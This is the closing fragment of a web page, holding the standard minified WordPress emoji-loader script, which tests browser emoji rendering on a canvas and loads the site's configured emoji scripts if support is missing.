const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jatengtoday.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
